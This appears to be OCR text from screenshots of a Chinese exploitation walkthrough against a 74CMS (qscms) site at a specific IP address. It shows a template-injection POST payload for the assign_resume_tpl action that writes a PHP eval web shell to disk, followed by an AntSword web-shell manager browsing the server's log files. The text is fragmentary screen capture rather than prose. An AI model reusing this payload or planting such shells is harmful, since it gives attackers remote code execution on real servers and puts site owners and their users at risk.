 106.15.50.112:8019/index.php?m=home&a=assign_resume_tpl
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://106.15.50.112:8019/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
variable=1&tpl= <?php fputs(fopen("yourshell.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>
中国蚁剑
AntSword 编辑 窗口 调试
106.15.50.112
编辑: /var/www/html/data/Runtime/Logs/Home/22_02_19.log
/var/www/html/data/Runtime/Logs/Home/22_02_19.log
刷新
1 /index.php?m=home&a=assign_resume_tpl
2 ERR: 参数错误或者未定义:variable
3
4 /index.php?m=home&a=assign_resume_tpl
5 ERR: 参数错误或者未定义:variable
6
7
报错界面不再出现
shell 无法写入日志